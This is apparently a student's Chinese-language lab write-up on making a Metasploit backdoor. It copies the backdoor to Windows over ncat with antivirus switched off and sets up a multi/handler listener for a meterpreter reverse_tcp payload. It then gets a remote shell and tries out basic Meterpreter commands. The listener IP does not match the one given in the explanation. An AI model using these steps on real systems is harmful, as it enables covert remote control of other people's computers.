



- 生成的文件当然需要通过

ncat命令复制到Windows中了(当然十之八九杀毒软件会报警并删除该文件,因为是后门嘛。所以为了验证共功能,可以临时关闭一会杀毒软件。后面我们会讲到免杀,免杀完的后门杀毒软件就不会被发现了):



2.2 MSF打开监听进程



- 在Kali Linux中输入

msfconsole命令:

【彩蛋】每次输入这个命令界面都不一样hhh:

……好了不皮了开始干正事!



……好了不皮了开始干正事! - 再依次输入以下命令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 10.211.55.10 //注意此处应为Linux的IP!

set LPORT 5314 //5314为端口号

show options

exploit

说明:

- LHOST需要和上一步生成backdoor.exe的一致,本例中即

10.211.55.6;- LPORT也需要和上一步生成backdoor.exe的一致,即

5314;- payload也要一致,即

windows/meterpreter/reverse_tcp。

2.3 在Win平台双击运行20155314_backdoor.exe

- Win平台ncat目录下找到后门并双击运行20155314_backdoor.exe:

- Linux平台的监听进程将获得Win主机的主动连接,并得到远程控制shell:







2.4 Meterpreter常用功能

2.4.1 基本功能





- 用

help命令查看meterpreter基本功能:

- 获取Windows命令行界面,以方便执行Windows内置功能指令,exit退出:



- 获取ruby交互界面,exit退出。如果你行,甚至可以用ruby直接编程(PS:我不会,所以就不多说了)

据说可以调用windows任何API。可参考《Metasploit魔鬼训练营》第九章,有一个小例子。

